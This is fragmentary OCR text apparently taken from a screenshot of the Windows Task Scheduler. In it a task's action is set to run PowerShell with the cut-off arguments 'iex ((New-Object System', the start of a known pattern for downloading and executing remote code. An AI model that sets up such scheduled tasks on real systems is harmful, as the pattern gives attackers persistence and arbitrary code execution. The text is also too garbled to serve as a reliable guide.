 s Next Run Ti... Last
artup - 29/06/202
gers de 06/01/202
ry day - 06/01/202
omputer 19/05/202
19/05/202
ettings 19/05/202
02/07/202
he actio 06/01/202
30/11/199
w-Objec
perty pag
...
Edit Action
You must specify what action this task will perform.
Action: Start a program
Settings
Program/script:
powershell Browse...
Add arguments (optional): iex ((New-Object System
Start in (optional):
OK Cancel
OK Cancel